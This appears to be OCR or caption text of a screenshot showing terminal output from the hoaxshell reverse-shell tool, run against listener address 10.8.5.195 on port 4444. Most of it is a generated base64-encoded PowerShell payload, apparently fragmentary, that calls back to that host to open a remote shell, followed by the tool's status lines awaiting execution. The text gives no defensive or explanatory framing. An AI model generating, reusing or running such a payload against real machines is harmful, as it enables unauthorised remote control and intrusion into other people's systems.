 └─$ hoaxshell -s 10.8.5.195 --p 4444
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADAALgA4AC4ANQAuADEAOQA1ADoANAA0ADQANAAnADsAJABpA
GUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAA
bgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQB
uAHQAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAH
8AYgBqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAc
ABpAH0AIAAtAEIAbwBkAHkAIAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBk
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 4444.
[Important] Awaiting payload execution to initiate shell session...